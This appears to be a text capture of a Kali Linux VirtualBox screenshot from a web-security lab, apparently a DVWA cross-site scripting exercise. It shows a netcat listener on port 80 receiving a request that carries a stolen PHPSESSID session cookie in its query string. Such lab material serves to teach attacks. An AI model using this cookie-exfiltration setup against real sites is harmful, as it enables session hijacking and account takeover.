 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:41
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 40174
GET /abc.php?output=%security=low;%20PHPSESSID=b42cc88962c7a6e2e4a40bfe851c61e1 HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)